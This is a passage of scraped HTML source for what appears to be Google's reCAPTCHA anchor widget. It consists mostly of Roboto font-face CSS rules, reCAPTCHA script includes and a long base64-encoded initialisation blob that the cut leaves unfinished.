  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="KJ-9nSecaNlYFUAPS53mGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="KJ-9nSecaNlYFUAPS53mGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KJ-9nSecaNlYFUAPS53mGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22X8KCNcKPwrofw4V7wqnCuMODw7FJwp7Dv8Kbwpw9wobDo3DCqC8OwqIOwpFXw4zDjDRUeMKvw6nDusOXUkgDe8Kdw6t3w7zCvWU0wp/DosOwwrbCkMK1wp7Cq8K+FsK7wqx0wqI9wq1tw4nCvjgrw7bCvQrDiE7DoBt3QcOCwp1Mw6QTAcOmwrbDpsKVbSPCvC8LWxzCvMORIMKnwpbDqgzCl3EyQcK/w7tEw4pKOCY5w4zDiMK2S8OAXMKJwqhpwrnDg3HDksKuFybDpwzCiMOUw6VhDhDDg0NywrQRw6UUDlzDosOTw4h/IlDCjsK/QAvDjFwYwoLCqiLCp2zDtAsowq/DuQvDrCNXEGhmw5zCjC/CvsKTaQNlUsOVDWfCp8O/w6XDjzbCncKme3lPw6J7wplLXRTCpDHDncO1w5Q7w6bCsBHDgAhbwq3Dgwl9FHgwwo4FworDoMONw5M2w5dhYcOMekQyPQJ4eGnCu8KQw5APwoI2w7TDhsOnPcKAb8KeI3XCu2HDoMOffw0cOXxew51+BW7Dt8KmQ8K/wpHDt0rCncKOwqPDkcKDwq/[base64]/Cj1rDhMOXwqZKBcKvKWbCtCfDtcO7w5jDmsKIdyfCh8KDFT3CrlIzRMOAwo7DmcKRw5o2KVdbVGfCtsKMw6ooQsOzP3nDtsKrUWjCscO5w592VsKJP8KsY8KOK8KBwrRPwoPCgB4Lwp9Rw6vDkStUwrzCvl0dwrrDonJAFsOfwo9Qw6HDnmzCtl8fwoPCo8O/[base64]/CqUV9DMOaDcKNfEPCu3YcHG7DpE3Dr8OGwpsDZMK/[base64]/[base64]/DsR/ClcO/GcK1w7k5wrUHw6ZTYsO/BsK8w6LDrcKkIhhBw6DDqsKxw5Q5WcOGw6PCui3CiMOCw5QXw4fDvcKswrHCgsK5w7vDqMKDw79hw7rDicONRUobTcKYwpfDhMO2w6cSPjsOwrVORXXCiRjDksOgw77ClcKBfsKJdSXDtFs2wpIOw4pFwo/[base64]/[base64]/cMKQw7ELE8KIwpk4wrzChMKdUE5hwq0Bw45Qwoc4w53DqcK2X8KwwqZsWyXCnlUpw6U5USEowp0jw5/[base64]/[base64]/Dnwdiw5d2aB8rDVYEbyjCmcKdKQPCqMOaZsOrwrjCr0PDlcKdXDoLJMOeZRUUQ8OGFSnDvh8fd8Kdw6/CrMKpHE3DqHnDnMOHwoXCp8KXTMOxw4DCmjDDocK9w6tQw4IhDyHCmDoEwr19wo5TLl9Sw6DCksKpN8KaVE3DqmoAwp7DscOvw4zDvk9ow4jDlsOHcsK1bjJ/UwbDh1csYsKWwo/DlGIZBk5fYSPCnhPCqh0Bwqw+CFrCuh3DlG1dGsObw7HChk/DkcO6QDBiw4tpd3lEwrvDsMOOw4N+woQDwq1pwpjDny0yXVbCt2svWcKSBcK1wo7DoSbDgTPCpDwRDsKmwropCzzClcOcw43CrADCrMO6w4TDvGx1XAbDmxPDncKswph3w4zCrFJgwrzDvEAew4fDmEwBM8KZXcO/[base64]/R8KpIMKuOlrDk8K4KRpgw4Iiw4/DvMK+Ri7Dl8OrQsOrQMKBScO0SMKRFcODwo/CuQdZwrNeQMOqOsKRw6tCwpdwJcO/YMKaYsKsN8Obw4B6AWvCpwbDqcOrwqfCt8K3XcKBwqbDsMK3w40kMMKRDMOxw6YYwpFZw7dywqdVwqbDqsOBw7/DkB98X8KCBMKhw4NuwoPCp8Kww7EiWiQCw5vDpUNrJgfCjDg9EMKbw5YCwpHChEpywqDDonTDssORwpbDkcOKw5LCu8K+wqdsX8KCKRjDtcOVQMKTJsKgwrwWwpPDrngPw7XCkn1MwpzDk2tPIwjDklXDsMK/[base64]/w6DCmcK+wqPCt2zDm8K5wphgwqhNwp1JX8OZw7ZWwrnClQBWCUbDmMOww58sfxkPw4fDhDTChsO8w6oMw53CtizDlhE/F2nCgw3Dnl8qMUbCjCLCiMOCwqPCgcKKw7szR8OmasOqw4LDiwbDjH7CrCjDqgHDiVLCs8OKw51tw5Zsw7ZoTQXCisOewr/DgsK7w6nClHvDh8KQw5NmExAYwqA/[base64]/Ci8KQP8KOEsOZw67DoQsvIcKNwrnChsKyP8K9w7wQwpnCtEspwp0hNMKew5DCrcOpZMO/[base64]/wqZbwpdLQcOSAV9pwqbClMOFwrrDmTVXe2jCmwNgKsKsQFLCuW/DnX7CmsKyW8KCw7fCrsOTQcOPVEPChMOiwqt5w6I0N8OkwqPDiGrCqMK9bjQOwpYXwrPDjD7DtBXDpDdewqEXHC/[base64]/Crh9WAsOdw4nCrVLDncORHzkgwr/DjwchB8OqIkDCtMKew7wIwogPwrXDnxFRw4DCr8OtwqvCp1I3wqLDkcOfBzt7wofCpsKkX8KawohPTE93w70BwrDDim1aworChHJUejzDrAjCiT7DssKyCMOpw4QxdzzCjRbDshvCjhjDp0JkwqlFwrlTw4TCgD/[base64]/Ctzg9woZQw5djw6LCtsO4w6TDuXXCnMK/DQ/DozbDm8KjwrJnwohMWjzCgcKzNyJ9C2BbCyLDq1l3w43Dj8ODZMODE8OhHD4JwoF4wq3DgcONw6oFLsOTw4lvXcOlwosBw44PJW5jw57Ck8KwwoXCtMK/dsOIw5cSwpLCvcObwp9awq8lwoLDgFYxTRbDjcKUQsKAw5pkUMO1esKJfy3DqMOBH2gqwqXCvMKsX8KjPH/DpyjDsMKRdcOpQcOpcsKzw407w5nCkxJAw5w9DsO8w6rDpsOxeCQXw6LCq8OjesOBS2w5w4diVcOBwpNQLcKhNcOawpA/w6XCtl0vLcKTFMKdMwHDqMODXsOKw4LCihUdElpAJGgbGwEUw5zDmytRRcOHw5fDv8OSw5HDsMO4X8OlwqfDjcK3w5DDvy5laMOlRyPDjcONw7gAw7/[base64]/DrDzCk1zDh8Oewr10woDCkMOLD3x0KsOdwp3DiiPCih3CrhHDrMKULxQdAlsHH1R+wqVSw51vw7zDmMKCwplqwoHDnkbCmmjCrwYFLcKMPiYKC8KQGsKcwqfDmMKiLhRiw7PCusKew41GwrTDssO/SzvDp8KdQVrDhGMGw7oTbsKQU3Buw4ARwqwCwo7DkzDCuAVtwr/Cu8Kzw4x4Q8OGwo7Dq8K5wovDvH/Cj3ZOXzvCvsOkaiEcwqFjwr13w5/DiSlVH8KXaCNCb3fDvcOWwpLDrnITwogwMxskED88woYNTG8jw7ZMwqsSfUccwq3DusO8wqnDm8K7w5s2S8K1wq7Dh8KCdCHDpQfCp8OJG8OoQ8OLw7XDuMKHVht/Nm3Cl0gODMOle8K+U2UpfkA8wpJKwoXCp8K9PjgQN8KxwrbDh8OYAsKnwobDpMKvHlvCmGl7wpUvXl4xw4BWw5/CvMKQIcKIDzwpO8OEwpY8WUp1AknDp8O9w6ISw6PDpQDDiysZaHd4w5lwwq/Dq8OewogywpHCqhPCrsO4DcOTw7TDicKvcxvDpCjDucOrwrYLUQwEwp0Zwo5ow6fCvVPDnQkVC8OweXFQwobCjR/[base64]/Cm8KaI8KjIRwMw6/DpcKVw5PCiQlKwrnCqMOzw4wKCMOJPcOTIcODdzZ3VcOrw6jCl1kEa8Odc18qWQLCozTDrMKlNHdpwqfDjFVjw7hIKSvDsQxiwozCpy7Cl1EyRmZOw5bCh29SeMOYwoQGwq/DoXglw6DCuA50YcKXXMKRKsOVC8OFSW3DrDdhw6HCmjTDoDRqRsKaw7Q4wpXDr8O/Y8OPCVrDicOoKsOQbMKgw7fDhsKBLRxbXMO1w6vCn37CkmAqwrwuRsKewoXCscOiMyEZM8Oxw6jDqyMWQsKHw5zCi2XCssOcw6h3XEFlw6fCjkHDrcOIwqcgwqjDg8Onw4nDjUdfWknCncKSdsKlwpnCqsKqwqI2w4/CmMKGMW3DhcKbeBjCgsKAdSvCtATCjcOATz3CsjjDo8KRw4NmYMOMQMKcc8KVAh3DpMO1ScOiHMK1a8Kgw7fDqcOzQzNfw7nClcO8JWPChMOnHcKsAsOPwpZvw5hRdcKBwpDCt8OUZMKoFnLCpRrCncO1wphVw5xyw78ow4nCpl7CrDfCvR/DtSnDnsOoCMOPwq/CnMOAwpvDtsOnw4bDjXQsGsOMWnnCrRsJwoLDr1Nbw7Y/JVLCg0jCmi/[base64]/woTCjsKWw6/DkMOyw7fDlsOQGsOYwo8NwrfCj2LDvsKHdMO2X8OqUw7DghFOw7Uya8OCwqHDlXJTwrhEc8K+FgDDnMOow4V9w7HCgmkdw6fCtERcw6HDrD8owog9w7w+G27CiMK9esOvw4slwpvCtcKnw5/CnEDDq8KOQsK9w4XDscKeYsOYwqnCgFTDn8KMPlLDpS4masKgwoHCs8KMcCJ3w4UdwrISI1IZbsO3wp7DmsKtwrrCvkXCrMKHwolrPBrCs8Ksf8KBwoHCrRsRwqLCj8KuwoYlJsO2woRXecKCNTzCgsOpKAbDp2zCrzXDjgDDkcOAw5c3wonDqE5IOycaw57Dj0/[base64]/Ds8Koe0HDrcOnwr3CtQRDw5PCosOKGhDCnXZVc8KNZgDDrxYXG1xgK8OmAU44Q1DDv0jDrUHDicKBw7rDu8OeQcOEc1/[base64]/woXDrT03w5vDnhHCtWw4UyjCoMKKwq3DrBx7w63DssKRB3xew4jDgywOwpHCl0ksw7nChsOKRcK3w4gIw7l2XMO5GDPDssKEa8KrajDDkWFTA0J5J03CnFhzPSzDoMOZBlUZw5ZNwpc9Hk0cIsOswpPComnDgsOMSk/Cj8KkBm8Ow5Fqw6NrdsKcd8Oiw6YbwqjDqsO6woc/[base64]/wrNYwrbCv23DsMONw4t0f8Ktw5bCvRLCoVHDq8OXcxbCpQx9KDPDmcKUQCk4ORrDscOFdjZrU8OOw5lHB8OPw6/CjRfCiXJ+w71nLkd6wpU4WX/[base64]/Dh8OrwrEQd27DiMKuVHTCl29QwrUPwpbDnMO6X8KQwrVvwo7CoRlURcOFwpvDrl/[base64]/DssOUBWnDnMOkEyhzPS8qXsOQwp4WHUgtwpEhC13CknR/[base64]/[base64]/w7pwwovDosOhEW5NSMKhZxPCkGDDksKyYEdgM23ChcKJBBx2ZRMkw5Umw5TDshPDtcOBKsOeZG7Di8OeKQ/Do8KADThjw4jCs3rDhcOFw5LDoMKgwokow5LDhsKMSiPChwvDi0gjw5wvwqDComprw7fCrmTDiSFowpXDjQsZNMKMw4vCkD/[base64]/DswTCrXIyLXTDvMKdwrrDscO3wrzDt8KSMj8Bw747GcOyI2vDp8Knw6piw4DCgcOnKsOTwq3CmWIFwp3CmMKyw5RFC09JwrTCsMOhSgZPH3HDrMO3w43DqDxfbsKowrHDosK+woXCncKHP1vDg2zDrMKZOMO0w6huV2EkPiHCoRldwpfDtCl4fsOUw4/CnMO+bngswrwEwqnDgwjDnjcZwr0fbcOWDjZYw4LDtm3ClhFsTn3CgTB/VcKwGMOAwpvDs2E5wotNb8OOw4LDjMK/BcKYwrTDtsKew7YUw4VnFMO2wovDlMOfRSVbOMO5asKeYMOYwppdBip1woxhw48uaA46HRLCpEtLB8KnUFEAIHMxw4AAeMKtwp7DgsOzKh5Tw4hBD8O+RsO0wpd+SkfCpDY8XcKxJ2/Di8OcS8KQwrBReMKPw4/DuWEFw7E1wqFHKMKVYD7CiMOHMcKbwpPDi8KewrgWT07CpHPDjW53wpsOw7jDlMO4Zk3DjsOMMFbDvsOeYMKnRQHCjBt5w7NKwrXCvBIFO8OvKj4AwporasKvwo/Drh/ClF7DkALCgsKIwr3Dk8KGf8ODcRwyw7x3UHRJdMOLSAzCqMKoMsKNw6sOARbDkz8HTl7Dm8K8wrIhSMKVbwR/w5QHw4khwpVxw5bCsXTClsKCJB4cd8O/XsO+esOHblhPw7rDrHYOw40bdwrCjsOCwqg4VU1+w5g5woXCi8KpJMKoIy80WCPCncKYQ8Oob8OGQ0YFAmzDmsK1V8Ofw5HDkTfDj0RRYlHDtz0JeHUzw4rDlQjDqwPDsXXCpsO/wrLDhsK0RcO4DcOBwqBSbUl2csKkw5rCgMKebsO1cEshDMKIw71mw7zDtnpHwo7DrcOOwpsvwq9Nw4rCsyrDmU3DuVrCjsKwS8KMdzVPwpTDlmbDmT8ReQHCrxnCrcOfwoDDrMO8QmA9wr/DoMKvSWPDhMOnwrNzw65PZ8KBJMOUOcKGwptMecOWw5law6bCk259DBJqL8OHw69VMsOYaxI9E3wnTcKJQcOcwq5Yw581wpJzX8OaM8KCG8ODVV3ChAdcw5Row7XCr8KaRSsUfsKtwogeE3fDkEbCuhrDvQZqDGrDqj8MVcKjIcK+QlHCkMOnwo/Cm2LDvMOtw7hBZzVNwr9Hw7/[base64]/Dgm4RwpTDiErDk8KvBsKKwpt2PsK8NsKuBcOawrDChChRwonCo8Ksw5xxw7rCisOOw6jCrwPCh8Kmw4ZnEh7DkcKLTQA/[base64]/acO2w7A0w5LDusKDMsOtw5zCsivCuSTCpA8QwqR1f8K2w6nDrMKXw7TDtxjDv3giHsO2Yhpbw6nDkMKxYMOiw7d5w6NywpDDmWLDkMO+AMOSdmRlwoB6w68wYXAawo1fw7nCpRgyw4ppf8OPwr7DgsO7wpI1dMOGSSlpwqp2UcO6w7vClF/DmFkLCyt/wr87w6jDr8K+w5HDjcKTw6HDucK0dMO2wrrDrVwGHMKkT8K4wrJ9w4bDucOtc0jDt8O0NQvCrcOVCMOgFyZmw6LC